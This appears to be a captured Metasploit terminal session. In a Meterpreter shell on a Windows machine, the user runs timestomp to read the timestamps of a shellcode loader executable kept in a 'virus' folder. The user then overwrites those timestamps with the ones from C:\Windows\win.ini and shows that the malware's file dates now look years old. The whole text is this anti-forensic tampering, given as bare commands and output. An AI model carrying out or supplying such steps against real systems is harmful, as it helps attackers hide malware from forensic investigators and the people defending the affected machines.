 ascotbe — msfconsole — msfconsole — ruby ◂ msfconsole — 112×30
meterpreter > timestomp -v C:\\virus\\ShellCode\\ShellCode\\Release\\VirtualAllocPlanB.exe
[*] Showing MACE attributes for C:\virus\ShellCode\ShellCode\Release\VirtualAllocPlanB.exe
Modified      : 2020-05-25 11:09:28 +0800
Accessed      : 2020-05-25 11:09:28 +0800
Created       : 2020-05-25 11:09:28 +0800
Entry Modified: 2020-05-25 11:09:28 +0800
meterpreter > timestomp -v C:\\Windows\\win.ini
[*] Showing MACE attributes for C:\Windows\win.ini
Modified      : 2019-03-19 12:49:35 +0800
Accessed      : 2019-03-19 12:49:35 +0800
Created       : 2019-03-19 12:49:35 +0800
Entry Modified: 2020-05-14 23:43:01 +0800
meterpreter > timestomp C:\\virus\\ShellCode\\ShellCode\\Release\\VirtualAllocPlanB.exe -f  C:\\Windows\\win.ini
[*] Pulling MACE attributes from C:\Windows\win.ini
[*] Setting specific MACE attributes on C:\virus\ShellCode\ShellCode\Release\VirtualAllocPlanB.exe
meterpreter > timestomp -v C:\\virus\\ShellCode\\ShellCode\\Release\\VirtualAllocPlanB.exe
[*] Showing MACE attributes for C:\virus\ShellCode\ShellCode\Release\VirtualAllocPlanB.exe
Modified      : 2019-03-19 12:49:35 +0800
Accessed      : 2019-03-19 12:49:35 +0800
Created       : 2019-03-19 12:49:35 +0800
Entry Modified: 2020-05-14 23:43:01 +0800